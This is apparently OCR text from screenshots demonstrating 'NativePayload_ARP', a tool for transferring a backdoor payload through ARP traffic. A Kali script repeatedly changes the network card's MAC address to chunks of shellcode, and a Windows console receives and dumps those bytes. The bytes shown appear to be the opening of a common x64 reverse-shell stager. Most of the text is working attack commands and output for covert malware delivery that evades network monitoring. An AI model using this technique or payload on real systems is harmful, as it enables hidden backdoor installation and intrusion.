 Command Prompt - NativePayload_ARP.exe
C:\Users\damon\Documents\Visual Studio 2015\Projects\NativePayload_ARP\NativePayload
NativePayload_ARP v1.0 Tool : Transfer Backdoor Payload by ARP Traffic
Published by Damon Mohammadbagher
Unknown Mac Address Displayed by Red Color
Getting Injected MacAddress By ARP Traffic (Slow)
Please type Target System IPaddress for Sending ARP Request
192.168.56.102
Please type your Local IPaddress for Sending ARP Request by this IP
192.168.56.103
Start time : 4/6/2018 4:34:34 PM
Found : Get Mac ==> 192.168.56.102 MacAddress : 00
Found : Get Mac ==> 192.168.56.102 MacAddress : 00
Found : Get Mac ==> 192.168.56.102 MacAddress : 00
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 ff 00 ff 00 ff
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 ff 00 ff 00 ff
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 ff 00 ff 00 ff
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 ff 00 ff 00 ff
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 fc 48 83 e4 f0
[8] Dumping Bytes: fc4883e4f0
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 fc 48 83 e4 f0
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 e8 cc 00 00 00
[9] Dumping Bytes: e8cc000000
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 e8 cc 00 00 00
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 41 51 41 50 52
[11] Dumping Bytes: 4151415052
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 41 51 41 50 52
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 51 56 48 31 d2
[13] Dumping Bytes: 51564831d2
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 51 56 48 31 d2
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 65 48 8b 52 60
[15] Dumping Bytes: 65488b5260
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 65 48 8b 52 60
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 48 8b 52 18 48
[17] Dumping Bytes: 488b521848
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 48 8b 52 18 48
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 8b 52 20 48 8b
[19] Dumping Bytes: 8b5220488b
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 8b 52 20 48 8b
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 72 50 48 0f b7
[21] Dumping Bytes: 7250480fb7
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 72 50 48 0f b7
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 4a 4a 4d 31 c9
[23] Dumping Bytes: 4a4a4d31c9
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 4a 4a 4d 31 c9
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 48 31 c0 ac 3c
[25] Dumping Bytes: 4831c0ac3c
Found : Get Mac ==> 192.168.56.102 MacAddress : 00 48 31 c0 ac 3c
File Machine View Input Devices Help
Applications Places Text Editor Sat 06:03
Open demo.sh
~/Desktop
#!/bin/bash
sudo ifconfig eth0 down; sudo macchanger -m 00:ff:00:ff:00:ff eth0; sudo
sudo ifconfig eth0 down; sudo macchanger -m 00:fc:48:83:e4:f0 eth0; sudo
sudo ifconfig eth0 down; sudo macchanger -m 00:e8:cc:00:00:00 eth0; sudo
sudo ifconfig eth0 down; sudo macchanger -m 00:41:51:41:50:52 eth0; sudo
sudo ifconfig eth0 down; sudo macchanger -m 00:51:56:48:31:d2 eth0; sudo
sudo ifconfig eth0 down; sudo macchanger -m 00:65:48:8b:52:60 eth0; sudo
sh Tab Wi
root@kali: ~/Desktop
File Edit View Search Terminal Help
^Croot@kali:~/Desktop# ./demo.sh | grep New
New MAC: 00:ff:00:ff:00:ff (unknown)
./demo.sh: line 2: $'\r': command not found
New MAC: 00:fc:48:83:e4:f0 (unknown)
./demo.sh: line 3: $'\r': command not found
New MAC: 00:e8:cc:00:00:00 (unknown)
./demo.sh: line 4: $'\r': command not found
New MAC: 00:41:51:41:50:52 (unknown)
./demo.sh: line 5: $'\r': command not found
New MAC: 00:51:56:48:31:d2 (unknown)
./demo.sh: line 6: $'\r': command not found
New MAC: 00:65:48:8b:52:60 (unknown)
./demo.sh: line 7: $'\r': command not found
New MAC: 00:48:8b:52:18:48 (unknown)
./demo.sh: line 8: $'\r': command not found
New MAC: 00:8b:52:20:48:8b (unknown)